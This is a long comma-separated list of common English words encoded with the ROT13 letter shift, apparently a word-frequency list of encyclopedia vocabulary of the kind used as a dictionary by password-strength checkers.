,rzonexrq,fcrrqf,pynhfr,vairagvba,cerzvrefuvc,yvxrjvfr,cerfragvat,qrzbafgengr,qrfvtaref,betnavmr,rknzvarq,xz/u,oninevn,gebbc,ersrerr,qrgrpgvba,mhevpu,cenvevr,enccre,jvatfcna,rhebivfvba,yhkrzobhet,fybinxvn,vaprcgvba,qvfchgrq,znzznyf,ragercerarhe,znxref,rinatryvpny,lvryq,pyretl,genqrznex,qrshapg,nyybpngrq,qrcvpgvat,ibypnavp,onggrq,pbadhrerq,fphycgherf,cebivqref,ersyrpgf,nezbherq,ybpnyf,jnyg,uremrtbivan,pbagenpgrq,ragvgvrf,fcbafbefuvc,cebzvarapr,sybjvat,rguvbcvn,znexrgrq,pbecbengvbaf,jvguqenj,pneartvr,vaqhprq,vairfgvtngrq,cbegsbyvb,sybjrevat,bcvavbaf,ivrjvat,pynffebbz,qbangvbaf,obhaqrq,creprcgvba,yrvprfgre,sehvgf,puneyrfgba,npnqrzvpf,fgnghgr,pbzcynvagf,fznyyrfg,qrprnfrq,crgebyrhz,erfbyirq,pbzznaqref,nytroen,fbhgunzcgba,zbqrf,phygvingvba,genafzvggre,fcryyrq,bognvavat,fvmrf,nper,cntrnag,ongf,nooerivngrq,pbeerfcbaqrapr,oneenpxf,srnfg,gnpxyrf,enwn,qrevirf,trbybtl,qvfchgrf,genafyngvbaf,pbhagrq,pbafgnagvabcyr,frngvat,znprqbavn,ceriragvat,nppbzzbqngvba,ubzrynaq,rkcyberq,vainqrq,cebivfvbany,genafsbez,fcurer,hafhpprffshyyl,zvffvbanevrf,pbafreingvirf,uvtuyvtugf,genprf,betnavfzf,bcrayl,qnapref,sbffvyf,nofrag,zbanepul,pbzovavat,ynarf,fgvag,qlanzvpf,punvaf,zvffvyrf,fperravat,zbqhyr,gevohar,trarengvat,zvaref,abggvatunz,frbhy,habssvpvny,bjvat,yvaxvat,erunovyvgngvba,pvgngvba,ybhvfivyyr,zbyyhfx,qrcvpgf,qvssreragvny,mvzonojr,xbfbib,erpbzzraqngvbaf,erfcbafrf,cbggrel,fpbere,nvqrq,rkprcgvbaf,qvnyrpgf,gryrpbzzhavpngvbaf,qrsvarf,ryqreyl,yhane,pbhcyrq,sybja,25gu,rfca,sbezhyn_1,obeqrerq,sentzragf,thvqryvarf,tlzanfvhz,inyhrq,pbzcyrkvgl,cncny,cerfhznoyl,zngreany,punyyratvat,erhavgrq,nqinapvat,pbzcevfrq,hapregnva,snibenoyr,gjrysgu,pbeerfcbaqrag,abovyvgl,yvirfgbpx,rkcerffjnl,puvyrna,gvqr,erfrnepure,rzvffvbaf,cebsvgf,yratguf,nppbzcnalvat,jvgarffrq,vgharf,qenvantr,fybcr,ervasbeprq,srzvavfg,fnafxevg,qrirybcf,culfvpvnaf,bhgyrgf,vfoa,pbbeqvangbe,nirentrq,grezrq,bpphcl,qvntabfrq,lrneyl,uhznavgnevna,cebfcrpg,fcnprpensg,fgrzf,ranpgrq,yvahk,naprfgbef,xneangnxn,pbafgvghgr,vzzvtenag,guevyyre,rppyrfvnfgvpny,trarenyf,pryroengvbaf,raunapr,urngvat,nqibpngrq,rivqrag,nqinaprf,obzoneqzrag,jngrefurq,fuhggyr,jvpxrg,gjvggre,nqqf,oenaqrq,grnpurf,fpurzrf,crafvba,nqibpnpl,pbafreingbel,pnveb,inefvgl,serfujngre,cebivqrapr,frrzvatyl,furyyf,phvfvar,fcrpvnyyl,crnxf,vagrafvir,choyvfurf,gevybtl,fxvyyrq,anpvbany,harzcyblzrag,qrfgvangvbaf,cnenzrgref,irefrf,genssvpxvat,qrgrezvangvba,vasvavgr,fnivatf,nyvtazrag,yvathvfgvp,pbhagelfvqr,qvffbyhgvba,zrnfherzragf,nqinagntrf,yvprapr,fhosnzvyl,uvtuynaqf,zbqrfg,ertrag,nytrevn,perfg,grnpuvatf,xabpxbhg,oerjrel,pbzovar,pbairagvbaf,qrfpraqrq,punffvf,cevzvgvir,svwv,rkcyvpvgyl,phzoreynaq,hehthnl,ynobengbevrf,olcnff,ryrpg,vasbezny,cerprqrq,ubybpnhfg,gnpxyr,zvaarncbyvf,dhnagvgl,frphevgvrf,pbafbyr,qbpgbeny,eryvtvbaf,pbzzvffvbaref,rkcregvfr,hairvyrq,cerpvfr,qvcybzng,fgnaqvatf,vasnag,qvfpvcyvarf,fvpvyl,raqbefrq,flfgrzngvp,punegrq,nezberq,zvyq,yngreny,gbjafuvcf,uheyvat,cebyvsvp,vairfgrq,jnegvzr,pbzcngvoyr,tnyyrevrf,zbvfg,onggyrsvryq,qrpbengvba,pbairag,ghorf,greerfgevny,abzvarr,erdhrfgf,qryrtngr,yrnfrq,qhonv,cbyne,nccylvat,nqqerffrf,zhafgre,fvatf,pbzzrepvnyf,grnzrq,qnaprf,ryriragu,zvqynaq,prqne,syrr,fnaqfgbar,fanvyf,vafcrpgvba,qvivqr,nffrg,gurzrq,pbzcnenoyr,cnenzbhag,qnvel,nepunrbybtl,vagnpg,vafgvghgrf,erpgnathyne,vafgnaprf,cunfrf,ersyrpgvat,fhofgnagvnyyl,nccyvrf,inpnag,ynpxrq,pbcn,pbybherq,rapbhagref,fcbafbef,rapbqrq,cbffrff,erirahrf,hpyn,punverq,n.z.,ranoyvat,cynljevtug,fgbxr,fbpvbybtl,gvorgna,senzrf,zbggb,svanapvat,vyyhfgengvbaf,tvoenygne,pungrnh,obyvivn,genafzvggrq,rapybfrq,crefhnqrq,hetrq,sbyqrq,fhssbyx,erthyngrq,oebf.,fhoznevarf,zlgu,bevragny,znynlfvna,rssrpgvirarff,aneebjyl,nphgr,fhax,ercyvrq,hgvyvmrq,gnfznavn,pbafbegvhz,dhnagvgvrf,tnvaf,cnexjnl,raynetrq,fvqrq,rzcyblref,nqrdhngr,nppbeqvatyl,nffhzcgvba,onyynq,znfpbg,qvfgnaprf,crnxvat,fnkbal,cebwrpgrq,nssvyvngvba,yvzvgngvbaf,zrgnyf,thngrznyn,fpbgf,gurngref,xvaqretnegra,ireo,rzcyblre,qvssref,qvfpunetr,pbagebyyre,frnfbany,znepuvat,theh,pnzchfrf,nibvqrq,ingvpna,znbev,rkprffvir,punegrerq,zbqvsvpngvbaf,pnirf,zbargnel,fnpenzragb,zvkvat,vafgvghgvbany,pryroevgvrf,veevtngvba,funcrf,oebnqpnfgre,nagurz,nggevohgrf,qrzbyvgvba,bssfuber,fcrpvsvpngvba,fheirlf,lhtbfyni,pbagevohgbe,nhqvgbevhz,yronarfr,pncghevat,nvecbegf,pynffebbzf,puraanv,cnguf,graqrapl,qrgrezvavat,ynpxvat,hctenqr,fnvybef,qrgrpgrq,xvatqbzf,fbirervtagl,serryl,qrpbengvir,zbzraghz,fpubyneyl,trbetrf,tnaquv,fcrphyngvba,genafnpgvbaf,haqregbbx,vagrenpg,fvzvynevgvrf,pbir,grnzzngr,pbafgvghgrq,cnvagref,graqf,znqntnfpne,cnegarefuvcf,nstuna,crefbanyvgvrf,nggnvarq,erobhaqf,znffrf,flantbthr,erbcrarq,nflyhz,rzorqqrq,vzntvat,pngnybthr,qrsraqref,gnkbabzl,svore,nsgrejneq,nccrnyrq,pbzzhavfgf,yvfoba,evpn,whqnvfz,nqivfre,ongfzna,rpbybtvpny,pbzznaqf,ytog,pbbyvat,npprffrq,jneqf,fuvin,rzcyblf,guveqf,fpravp,jbeprfgre,gnyyrfg,pbagrfgnag,uhznavgvrf,rpbabzvfg,grkgvyr,pbafgvghrapvrf,zbgbejnl,genz,crephffvba,pybgu,yrvfher,1880f,onqra,syntf,erfrzoyr,evbgf,pbvarq,fvgpbz,pbzcbfvgr,vzcyvrf,qnlgvzr,gnamnavn,cranygvrf,bcgvbany,pbzcrgvgbe,rkpyhqrq,fgrrevat,erirefrq,nhgbabzl,erivrjre,oernxguebhtu,cebsrffvbanyyl,qnzntrf,cbzrenavna,qrchgvrf,inyyrlf,iragherf,uvtuyvtugrq,ryrpgbengr,znccvat,fubegrarq,rkrphgvirf,gregvnel,fcrpvzra,ynhapuvat,ovoyvbtencul,fnax,chefhvat,ovanel,qrfpraqnag,znepurq,angvirf,vqrbybtl,ghexf,nqbys,nepuqvbprfr,gevohany,rkprcgvbany,avtrevna,cersrerapr,snvyf,ybnqvat,pbzronpx,inphhz,sniberq,nygre,erzanagf,pbafrpengrq,fcrpgngbef,geraqf,cngevnepu,srrqonpx,cnirq,fragraprf,pbhapvyybe,nfgebabzl,nqibpngrf,oebnqre,pbzzragngbe,pbzzvffvbaf,vqragvslvat,erirnyvat,gurngerf,vapbzcyrgr,ranoyrf,pbafgvghrag,ersbezngvba,genpg,unvgv,ngzbfcurevp,fperrarq,rkcybfvir,pmrpubfybinxvn,npvqf,flzobyvp,fhoqvivfvba,yvorenyf,vapbecbengr,punyyratre,revr,svyzznxre,yncf,xnmnxufgna,betnavmngvbany,ribyhgvbanel,purzvpnyf,qrqvpngvba,evirefvqr,snhan,zbguf,znunenfugen,naarkrq,tra.,erfrzoyrf,haqrejngre,tnearerq,gvzryvar,erznxr,fhvgrq,rqhpngbe,urpgnerf,nhgbzbgvir,srnerq,yngivn,svanyvfg,aneengbe,cbegnoyr,nvejnlf,cyndhr,qrfvtavat,ivyyntref,yvprafvat,synax,fgnghrf,fgehttyrf,qrhgfpur,zvtengrq,pryyhyne,wnpxfbaivyyr,jvzoyrqba,qrsvavat,uvtuyvtug,cercnengbel,cynargf,pbybtar,rzcybl,serdhrapvrf,qrgnpuzrag,ernqvyl,yvoln,erfvta,unyg,uryvpbcgref,errs,ynaqznexf,pbyynobengvir,veerthyne,ergnvavat,uryfvaxv,sbyxyber,jrnxrarq,ivfpbhag,vagreerq,cebsrffbef,zrzbenoyr,zrtn,ercregbver,ebjvat,qbefny,nyorvg,cebterffrq,bcrengvir,pbebangvba,yvare,gryhth,qbznvaf,cuvyunezbavp,qrgrpg,oratnyv,flagurgvp,grafvbaf,ngynf,qenzngvpnyyl,cnenylzcvpf,kobk,fuver,xvri,yratgul,fhrq,abgbevbhf,frnf,fperrajevgre,genafsref,ndhngvp,cvbarref,harfpb,enqvhf,nohaqnag,ghaaryf,flaqvpngrq,vairagbe,npperqvgngvba,wnarveb,rkrgre,prerzbavny,bznun,pnqrg,cerqngbef,erfvqrq,cebfr,fynivp,cerpvfvba,noobg,qrvgl,ratntvat,pnzobqvn,rfgbavna,pbzcyvnapr,qrzbafgengvbaf,cebgrfgref,ernpgbe,pbzzbqber,fhpprffrf,puebavpyrf,zner,rkgnag,yvfgvatf,zvarenyf,gbaarf,cnebql,phygvingrq,genqref,cvbarrevat,fhccyrzrag,fybinx,cercnengvbaf,pbyyvfvba,cnegarerq,ibpngvbany,ngbzf,znynlnynz,jrypbzrq,qbphzragngvba,pheirq,shapgvbavat,cerfragyl,sbezngvbaf,vapbecbengrf,anmvf,obgnavpny,ahpyrhf,rguvpny,terrxf,zrgevp,nhgbzngrq,jurerol,fgnapr,rhebcrnaf,qhrg,qvfnovyvgl,chepunfvat,rznvy,gryrfpbcr,qvfcynprq,fbqvhz,pbzcnengvir,cebprffbe,vaavat,cerpvcvgngvba,nrfgurgvp,vzcbeg,pbbeqvangvba,srhq,nygreangviryl,zbovyvgl,gvorg,ertnvarq,fhpprrqvat,uvrenepul,ncbfgbyvp,pngnybt,ercebqhpgvba,vafpevcgvbaf,ivpne,pyhfgref,cbfguhzbhfyl,evpna,ybbfryl,nqqvgvbaf,cubgbtencuvp,abjnqnlf,fryrpgvir,qrevingvir,xrlobneqf,thvqrf,pbyyrpgviryl,nssrpgvat,pbzovarf,bcrenf,argjbexvat,qrpvfvir,grezvangrq,pbagvahvgl,svavfurf,naprfgbe,pbafhy,urngrq,fvzhyngvba,yrvcmvt,vapbecbengvat,trbetrgbja,sbezhyn_2,pvepn,sberfgel,cbegenlny,pbhapvyybef,nqinaprzrag,pbzcynvarq,sberjvatf,pbasvarq,genafnpgvba,qrsvavgvbaf,erqhprf,gryrivfrq,1890f,encvqf,curabzran,orynehf,nycf,ynaqfpncrf,dhnegreyl,fcrpvsvpngvbaf,pbzzrzbengr,pbagvahngvba,vfbyngvba,nagraan,qbjafgernz,cngragf,rafhvat,graqrq,fntn,yvsrybat,pbyhzavfg,ynoryrq,tlzanfgvpf,cnchn,nagvpvcngrq,qrzvfr,rapbzcnffrf,znqenf,nagnepgvpn,vagreiny,vpba,enzf,zvqynaqf,vaterqvragf,cevbel,fgeratgura,ebhtr,rkcyvpvg,tnmn,ntvat,frphevat,naguebcbybtl,yvfgraref,nqncgngvbaf,haqrejnl,ivfgn,znynl,sbegvsvrq,yvtugjrvtug,ivbyngvbaf,pbapregb,svanaprq,wrfhvg,bofreiref,gehfgrr,qrfpevcgvbaf,abeqvp,erfvfgnag,bcgrq,npprcgf,cebuvovgvba,naquen,vasyngvba,arteb,jubyyl,vzntrel,fche,vafgehpgrq,tybhprfgre,plpyrf,zvqqyrfrk,qrfgeblref,fgngrjvqr,rinphngrq,ulqrenonq,crnfnagf,zvpr,fuvclneq,pbbeqvangr,cvgpuvat,pbybzovna,rkcybevat,ahzorevat,pbzcerffvba,pbhagrff,uvnghf,rkprrq,enprq,nepuvcryntb,genvgf,fbvyf,b'pbaabe,ibjry,naqebvq,snpgb,natbyn,nzvab,ubyqref,ybtvfgvpf,pvephvgf,rzretrapr,xhjnvg,cnegvgvba,rzrevghf,bhgpbzrf,fhozvffvba,cebzbgrf,onenpx,artbgvngrq,ybnarq,fgevccrq,50gu,rkpningvbaf,gerngzragf,svrepr,cnegvpvcnag,rkcbegf,qrpbzzvffvbarq,pnzrb,erznexrq,erfvqraprf,shfryntr,zbhaq,haqretb,dhneel,abqr,zvqjrfg,fcrpvnyvmvat,bpphcvrf,rgp.,fubjpnfr,zbyrphyr,bssf,zbqhyrf,fnyba,rkcbfvgvba,erivfvba,crref,cbfvgvbarq,uhagref,pbzcrgrf,nytbevguzf,erfvqr,mntero,pnypvhz,henavhz,fvyvpba,nvef,pbhagrecneg,bhgyrg,pbyyrpgbef,fhssvpvragyl,pnaoreen,vazngrf,nangbzl,rafhevat,pheirf,nivi,svernezf,onfdhr,ibypnab,guehfg,furvxu,rkgrafvbaf,vafgnyyngvbaf,nyhzvahz,qnexre,fnpxrq,rzcunfvmrq,nyvtarq,nffregrq,cfrhqbalz,fcnaavat,qrpbengvbaf,rvtugrragu,beovgny,fcngvny,fhoqvivqrq,abgngvba,qrpnl,znprqbavna,nzraqrq,qrpyvavat,plpyvfg,srng,hahfhnyyl,pbzzhgre,ovegucynpr,yngvghqr,npgvingvba,bireurnq,30gu,svanyvfgf,juvgrf,raplpybcrqvn,grabe,dngne,fheivirf,pbzcyrzrag,pbapragengvbaf,hapbzzba,nfgebabzvpny,onatnyber,cvhf,trabzr,zrzbve,erpehvg,cebfrphgbe,zbqvsvpngvba,cnverq,pbagnvare,onfvyvpn,neyvatgba,qvfcynprzrag,treznavp,zbatbyvn,cebcbegvbany,qrongrf,zngpurq,pnyphggn,ebjf,gruena,nrebfcnpr,cerinyrag,nevfr,ybjynaq,24gu,fcbxrfzna,fhcreivfrq,nqiregvfrzragf,pynfu,gharf,eriryngvba,jnaqreref,dhnegresvanyf,svfurevrf,fgrnqvyl,zrzbvef,cnfgbeny,erarjnoyr,pbasyhrapr,npdhvevat,fgevcf,fybtna,hcfgernz,fpbhgvat,nanylfg,cenpgvgvbaref,gheovar,fgeratgurarq,urnivre,ceruvfgbevp,cyheny,rkpyhqvat,vfyrf,crefrphgvba,gheva,ebgngvat,ivyynva,urzvfcurer,hanjner,nenof,pbechf,eryvrq,fvathyne,hanavzbhf,fpubbyvat,cnffvir,natyrf,qbzvanapr,vafgvghgrq,nevn,bhgfxvegf,onynaprq,ortvaavatf,svanapvnyyl,fgehpgherq,cnenpuhgr,ivrjre,nggvghqrf,fhowrpgrq,rfpncrf,qreolfuver,rebfvba,nqqerffvat,fglyrq,qrpynevat,bevtvangvat,pbygf,nqwhfgrq,fgnvarq,bppheerapr,sbegvsvpngvbaf,ontuqnq,avgebtra,ybpnyvgvrf,lrzra,tnyjnl,qroevf,ybqm,ivpgbevbhf,cuneznprhgvpny,fhofgnaprf,haanzrq,qjryyvat,ngbc,qrirybczragny,npgvivfz,ibgre,ershtrr,sberfgrq,eryngrf,bireybbxvat,trabpvqr,xnaanqn,vafhssvpvrag,birefnj,cnegvfna,qvbkvqr,erpvcvragf,snpgvbaf,zbegnyvgl,pnccrq,rkcrqvgvbaf,erprcgbef,erbetnavmrq,cebzvaragyl,ngbz,sybbqrq,syhgr,bepurfgeny,fpevcgf,zngurzngvpvna,nvecynl,qrgnpurq,erohvyqvat,qjnes,oebgureubbq,fnyingvba,rkcerffvbaf,nenovna,pnzrebba,cbrgvp,erpehvgvat,ohaqrfyvtn,vafregrq,fpenccrq,qvfnovyvgvrf,rinphngvba,cnfun,haqrsrngrq,pensgf,evghnyf,nyhzvavhz,abez,cbbyf,fhozretrq,bpphclvat,cngujnl,rknzf,cebfcrevgl,jerfgyref,cebzbgvbaf,onfny,crezvgf,angvbanyvfz,gevz,zretr,tnmrggr,gevohgnevrf,genafpevcgvba,pnfgr,cbegb,rzretr,zbqryrq,nqwbvavat,pbhagrecnegf,cnenthnl,erqrirybczrag,erarjny,haeryrnfrq,rdhvyvoevhz,fvzvynevgl,zvabevgvrf,fbivrgf,pbzcevfr,abqrf,gnfxrq,haeryngrq,rkcverq,wbuna,cerphefbe,rknzvangvbaf,ryrpgebaf,fbpvnyvfz,rkvyrq,nqzvenygl,sybbqf,jvtna,abacebsvg,ynpxf,oevtnqrf,fperraf,ercnverq,unabire,snfpvfg,ynof,bfnxn,qrynlf,whqtrq,fgnghgbel,pbyg,pby.,bssfcevat,fbyivat,oerq,nffvfgvat,ergnvaf,fbznyvn,tebhcrq,pbeerfcbaqf,ghavfvn,puncynva,rzvarag,pubeq,22aq,fcnaf,iveny,vaabingvbaf,cbffrffvbaf,zvxunvy,xbyxngn,vprynaqvp,vzcyvpngvbaf,vagebqhprf,enpvfz,jbexsbepr,nygb,pbzchyfbel,nqzvgf,prafbefuvc,bafrg,eryhpgnag,vasrevbe,vpbavp,cebterffvba,yvnovyvgl,gheabhg,fngryyvgrf,orunivbeny,pbbeqvangrq,rkcybvgngvba,cbfgrevbe,nirentvat,sevatr,xenxbj,zbhagnvabhf,terrajvpu,cnen,cynagngvbaf,ervasbeprzragf,bssrevatf,snzrq,vagreinyf,pbafgenvagf,vaqvivqhnyyl,ahgevgvba,1870f,gnkngvba,guerfubyq,gbzngbrf,shatv,pbagenpgbe,rguvbcvna,ncceragvpr,qvnorgrf,jbby,thwneng,ubaqhenf,abefr,ohpunerfg,23eq,nethnoyl,nppbzcnal,cebar,grnzzngrf,creraavny,inpnapl,cbylgrpuavp,qrsvpvg,bxvanjn,shapgvbanyvgl,erzvavfprag,gbyrenapr,genafsreevat,zlnazne,pbapyhqrf,arvtuobhef,ulqenhyvp,rpbabzvpnyyl,fybjre,cybgf,punevgvrf,flabq,vairfgbe,pngubyvpvfz,vqragvsvrf,oebak,vagrecergngvbaf,nqirefr,whqvpvnel,urerqvgnel,abzvany,frafbe,flzzrgel,phovp,gevnathyne,granagf,qvivfvbany,bhgernpu,ercerfragngvbaf,cnffntrf,haqretbvat,pnegevqtr,grfgvsvrq,rkprrqrq,vzcnpgf,yvzvgvat,envyebnqf,qrsrngf,ertnva,eraqrevat,uhzvq,ergerngrq,eryvnovyvgl,tbireabengr,nagjrec,vasnzbhf,vzcyvrq,cnpxntvat,ynuber,genqrf,ovyyrq,rkgvapgvba,rpbyr,erwbvarq,erpbtavmrf,cebwrpgvba,dhnyvsvpngvbaf,fgevcrf,sbegf,fbpvnyyl,yrkvatgba,npphengryl,frkhnyvgl,jrfgjneq,jvxvcrqvn,cvytevzntr,nobyvgvba,pubeny,fghggtneg,arfgf,rkcerffvat,fgevxrbhgf,nffrffrq,zbanfgrevrf,erpbafgehpgrq,uhzbebhf,znekvfg,sregvyr,pbafbeg,heqh,cngebantr,crehivna,qrivfrq,ylevp,onon,anffnh,pbzzhavfz,rkgenpgvba,cbchyneyl,znexvatf,vanovyvgl,yvgvtngvba,nppbhagrq,cebprffrq,rzvengrf,grzcb,pnqrgf,rcbalzbhf,pbagrfgf,oebnqyl,bkvqr,pbheglneq,sevtngr,qverpgbel,ncrk,bhgyvar,ertrapl,puvrsyl,cngebyf,frpergnevng,pyvssf,erfvqrapl,cevil,neznzrag,nhfgenyvnaf,qbefrg,trbzrgevp,trargvpf,fpubynefuvcf,shaqenvfvat,syngf,qrzbtencuvp,zhygvzrqvn,pncgnvarq,qbphzragnevrf,hcqngrf,pnainf,oybpxnqr,threevyyn,fbatjevgvat,nqzvavfgengbef,vagnxr,qebhtug,vzcyrzragvat,senpgvba,pnaarf,ershfny,vafpevorq,zrqvgngvba,naabhapvat,rkcbegrq,onyybgf,sbezhyn_3,phengbe,onfry,nepurf,sybhe,fhobeqvangr,pbasebagngvba,teniry,fvzcyvsvrq,orexfuver,cngevbgvp,ghvgvba,rzcyblvat,freiref,pnfgvyr,cbfgvat,pbzovangvbaf,qvfpunetrq,zvavngher,zhgngvbaf,pbafgryyngvba,vapneangvba,vqrnyf,arprffvgl,tenagvat,naprfgeny,pebjqf,cvbarrerq,zbezba,zrgubqbybtl,enzn,vaqverpg,pbzcyrkrf,oninevna,cngebaf,hggne,fxryrgba,obyyljbbq,syrzvfu,ivnoyr,oybp,oerrqf,gevttrerq,fhfgnvanovyvgl,gnvyrq,ersreraprq,pbzcyl,gnxrbire,yngivna,ubzrfgrnq,cyngbba,pbzzhany,angvbanyvgl,rkpningrq,gnetrgvat,fhaqnlf,cbfrq,culfvpvfg,gheerg,raqbjzrag,znetvany,qvfcngpurq,pbzzragngbef,erabingvbaf,nggnpuzrag,pbyynobengvbaf,evqtrf,oneevref,boyvtngvbaf,funerubyqref,cebs.,qrsrafrf,cerfvqrq,evgr,onpxtebhaqf,neovgenel,nssbeqnoyr,tybhprfgrefuver,guvegrragu,vayrg,zvavfrevrf,cbffrffrf,qrgnvarq,cerffherf,fhofpevcgvba,ernyvfz,fbyvqnevgl,cebgb,cbfgtenqhngr,abha,ohezrfr,nohaqnapr,ubzntr,ernfbavat,nagrevbe,ebohfg,srapvat,fuvsgvat,ibjryf,tneqr,cebsvgnoyr,ybpu,napuberq,pbnfgyvar,fnzbn,grezvabybtl,cebfgvghgvba,zntvfgengr,irarmhryna,fcrphyngrq,erthyngr,svkgher,pbybavfgf,qvtvg,vaqhpgvba,znaarq,rkcrqvgvbanel,pbzchgngvbany,pragraavny,cevapvcnyyl,irva,cerfreivat,ratvarrerq,ahzrevpny,pnapryyngvba,pbasreerq,pbagvahnyyl,obear,frrqrq,nqiregvfrzrag,hanavzbhfyl,gerngvrf,vasrpgvbaf,vbaf,frafbef,ybjrerq,nzcuvovbhf,ynin,sbhegrragu,onuenva,avntnen,avpnenthn,fdhnerf,pbatertngvbaf,26gu,crevbqvp,cebcevrgnel,1860f,pbagevohgbef,fryyre,biref,rzvffvba,cebprffvba,cerfhzrq,vyyhfgengbe,mvap,tnfrf,graf,nccyvpnoyr,fgergpurf,ercebqhpgvir,fvkgrragu,nccnenghf,nppbzcyvfuzragf,pnabr,thnz,bccbfr,erpehvgzrag,npphzhyngrq,yvzrevpx,anzvovn,fgntvat,erzvkrf,beqanapr,hapregnvagl,crqrfgevna,grzcrengr,gernfba,qrcbfvgrq,ertvfgel,prenzolpvqnr,nggenpgvat,ynaxna,ercevagrq,fuvcohvyqvat,ubzbfrkhnyvgl,arhebaf,ryvzvangvat,1900f,erfhzr,zvavfgevrf,orarsvpvny,oynpxcbby,fhecyhf,abegunzcgba,yvprafrf,pbafgehpgvat,naabhapre,fgnaqneqvmrq,nygreangvirf,gnvcrv,vanqrdhngr,snvyherf,lvryqf,zrqnyvfg,gvghyne,bofbyrgr,gbenu,oheyvatgba,cerqrprffbef,yhoyva,ergnvyref,pnfgyrf,qrcvpgvba,vffhvat,thoreangbevny,cebchyfvba,gvyrf,qnznfphf,qvfpf,nygreangvat,cbzrenavn,crnfnag,gnirea,erqrfvtangrq,27gu,vyyhfgengvba,sbpny,znaf,pbqrk,fcrpvnyvfgf,cebqhpgvivgl,nagvdhvgl,pbagebirefvrf,cebzbgre,cvgf,pbzcnavbaf,orunivbef,ylevpny,cerfgvtr,perngvivgl,fjnafrn,qenznf,nccebkvzngr,srhqny,gvffhrf,pehqr,pnzcnvtarq,hacerprqragrq,punapry,nzraqzragf,fheebhaqvatf,nyyrtvnapr,rkpunatrf,nyvta,svezyl,bcgvzny,pbzzragvat,ervtavat,ynaqvatf,bofpher,1850f,pbagrzcbenevrf,cngreany,qriv,raqhenapr,pbzzharf,vapbecbengvba,qrabzvangvbaf,rkpunatrq,ebhgvat,erfbegf,nzarfgl,fyraqre,rkcyberf,fhccerffvba,urngf,cebahapvngvba,pragerq,pbhcr,fgveyvat,serrynapr,gerngvfr,yvathvfgvpf,ynbf,vasbezf,qvfpbirevat,cvyynef,rapbhentrf,unygrq,ebobgf,qrsvavgvir,znghevgl,ghorephybfvf,irargvna,fvyrfvna,hapunatrq,bevtvangrf,znyv,yvapbyafuver,dhbgrf,fravbef,cerzvfr,pbagvatrag,qvfgevohgr,qnahor,tbetr,ybttvat,qnzf,pheyvat,friragrragu,fcrpvnyvmrf,jrgynaqf,qrvgvrf,nffrff,guvpxarff,evtvq,phyzvangrq,hgvyvgvrf,fhofgengr,vafvtavn,avyr,nffnz,fuev,pheeragf,fhssentr,pnanqvnaf,zbegne,nfgrebvq,obfavna,qvfpbirevrf,ramlzrf,fnapgvbarq,ercyvpn,ulza,vairfgvtngbef,gvqny,qbzvangr,qrevingvirf,pbairegvat,yrvafgre,ireof,ubabherq,pevgvpvfzf,qvfzvffny,qvfpergr,znfphyvar,erbetnavmngvba,hayvzvgrq,jheggrzoret,fnpxf,nyybpngvba,onua,whevfqvpgvbaf,cnegvpvcngrf,yntbba,snzvar,pbzzhavba,phyzvangvat,fheirlrq,fubegntr,pnoyrf,vagrefrpgf,pnffrggr,sberzbfg,nqbcgvat,fbyvpvgbe,bhgevtug,ovune,ervffhrq,snezynaq,qvffregngvba,gheacvxr,ongba,cubgbtencurq,puevfgpuhepu,xlbgb,svanaprf,envyf,uvfgbevrf,yvaronpxre,xvyxraal,nppryrengrq,qvfcrefrq,unaqvpnc,nofbecgvba,enapub,prenzvp,pncgvivgl,pvgrf,sbag,jrvturq,zngre,hgvyvmr,oenirel,rkgenpg,inyvqvgl,fybiravna,frzvanef,qvfpbhefr,enatrq,qhry,vebavpnyyl,jnefuvcf,frtn,grzcbeny,fhecnffrq,cebybatrq,erpehvgf,abeguhzoreynaq,terraynaq,pbagevohgrf,cngragrq,ryvtvovyvgl,havsvpngvba,qvfphffrf,ercyl,genafyngrf,orvehg,eryvrf,gbedhr,abegujneq,erivrjref,zbanfgvp,npprffvba,arheny,genzjnl,urvef,fvxu,fhofpevoref,nzravgvrf,gnyvona,nhqvg,ebggreqnz,jntbaf,xheqvfu,snibherq,pbzohfgvba,zrnavatf,crefvn,oebjfre,qvntabfgvp,avtre,sbezhyn_4,qrabzvangvba,qvivqvat,cnenzrgre,oenaqvat,onqzvagba,yravatenq,fcnexrq,uheevpnarf,orrgyrf,cebcryyre,zbmnzovdhr,ersvarq,qvntenz,rkunhfg,inpngrq,ernqvatf,znexref,erpbapvyvngvba,qrgrezvarf,pbapheerag,vzcevag,cevzren,betnavfz,qrzbafgengvat,svyzznxref,inaqreovyg,nssvyvngrf,genpgvba,rinyhngrq,qrsraqnagf,zrtnpuvyr,vairfgvtngvir,mnzovn,nffnffvangrq,erjneqrq,cebonoyr,fgnssbeqfuver,sbervtaref,qverpgbengr,abzvarrf,pbafbyvqngvba,pbzznaqnag,erqqvfu,qvssrevat,haerfg,qevyyvat,oburzvn,erfrzoyvat,vafgehzragngvba,pbafvqrengvbaf,unhgr,cebzcgyl,inevbhfyl,qjryyvatf,pynaf,gnoyrg,rasbeprq,pbpxcvg,frzvsvany,uhffrva,cevfbaf,prlyba,rzoyrz,zbahzragny,cuenfrf,pbeerfcbaq,pebffbire,bhgyvarq,punenpgrevfrq,nppryrengvba,pnhphf,pehfnqr,cebgrfgrq,pbzcbfvat,enwnfguna,unofohet,eulguzvp,vagreprcgvba,vaurerag,pbbyrq,cbaqf,fcbxrfcrefba,tenqhny,pbafhygngvba,xhnyn,tybonyyl,fhccerffrq,ohvyqref,niratref,fhssvk,vagrtre,rasbepr,svoref,havbavfg,cebpynzngvba,hapbirerq,vasenerq,nqncg,rvfraubjre,hgvyvmvat,pncgnvaf,fgergpurq,bofreivat,nffhzrf,ceriragf,nanylfrf,fnkbcubar,pnhpnfhf,abgvprf,ivyynvaf,qnegzbhgu,zbatby,ubfgvyvgvrf,fgergpuvat,irgrevanel,yrafrf,grkgher,cebzcgvat,bireguebj,rkpningvba,vfynaqref,znfbivna,onggyrfuvc,ovbtencure,ercynl,qrtenqngvba,qrcnegvat,yhsgjnssr,syrrvat,birefvtug,vzzvtengrq,freof,svfurezra,fgeratguravat,erfcvengbel,vgnyvnaf,qrabgrf,enqvny,rfpbegrq,zbgvs,jvygfuver,rkcerffrf,npprffbevrf,eriregrq,rfgnoyvfuzragf,vardhnyvgl,cebgbpbyf,punegvat,snzbhfyl,fngvevpny,ragvergl,gerapu,sevpgvba,ngyrgvpb,fnzcyvat,fhofrg,jrrxqnl,hcuryq,funecyl,pbeeryngvba,vapbeerpg,zhtuny,geniryref,unfna,rneavatf,bssfrg,rinyhngr,fcrpvnyvfrq,erpbtavmvat,syrkvovyvgl,antne,cbfgfrnfba,nytroenvp,pncvgnyvfz,pelfgnyf,zrybqvrf,cbylabzvny,enprpbhefr,qrsraprf,nhfgeb,jrzoyrl